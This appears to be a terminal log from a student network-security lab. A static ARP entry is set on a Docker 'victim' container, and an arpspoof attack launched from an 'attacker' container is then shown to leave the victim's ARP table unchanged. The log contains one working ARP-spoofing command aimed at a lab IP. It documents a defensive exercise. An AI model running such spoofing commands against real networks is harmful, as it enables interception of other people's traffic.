 PS D:\UTS-Network-Security-Kasus6\01-sumber-lab> docker exec korban-k6 ip neigh replace 172.18.0.3 lladdr 9a:1f:7e:be:d8:26 dev eth0
PS D:\UTS-Network-Security-Kasus6\01-sumber-lab> docker exec korban-k6 cat /proc/net/arp
IP address       HW type     Flags       HW address            Mask     Device
172.18.0.3       0x1         0x6         9a:1f:7e:be:d8:26     *        eth0
172.18.0.1       0x1         0x2         16:4b:1e:7d:6c:3d     *        eth0
172.18.0.4       0x1         0x2         da:9e:7b:50:c5:b3     *        eth0
PS D:\UTS-Network-Security-Kasus6\01-sumber-lab> docker exec -d penyerang-k6 timeout 20 arpspoof -i eth0 -t 172.18.0.2 172.18.0.3
PS D:\UTS-Network-Security-Kasus6\01-sumber-lab> docker exec korban-k6 cat /proc/net/arp
IP address       HW type     Flags       HW address            Mask     Device
172.18.0.3       0x1         0x6         9a:1f:7e:be:d8:26     *        eth0
172.18.0.1       0x1         0x2         16:4b:1e:7d:6c:3d     *        eth0
172.18.0.4       0x1         0x2         da:9e:7b:50:c5:b3     *        eth0
PS D:\UTS-Network-Security-Kasus6\01-sumber-lab>